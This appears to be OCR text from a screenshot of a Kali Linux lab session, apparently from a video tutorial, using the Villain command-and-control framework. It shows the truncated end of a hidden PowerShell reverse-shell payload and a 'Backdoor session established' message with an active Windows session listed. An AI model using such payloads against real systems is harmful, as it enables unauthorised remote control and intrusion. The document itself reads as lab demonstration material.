 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware-a... Metasploitable2-Linux Windows 10 x64
1 2 3 4 12:08
root@kali: /home/kali/Villain
File Actions Edit View Help
h)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString
($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendba
ck + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($
sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$clien
t.Close()} -WindowStyle Hidden
Copied to clipboard!
[Shell] Backdoor session established on 192.168.72.1
Villain > sessions
Session ID IP Address OS Type User Owner Status
196542-244767-9eafe2 192.168.72.1 Windows VATSAL\vatsa Self Active
Villain > shell
wallpapers... Chatgpt4
steghide
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
81°F
Cloudy
Search
9:38 PM
7/28/2024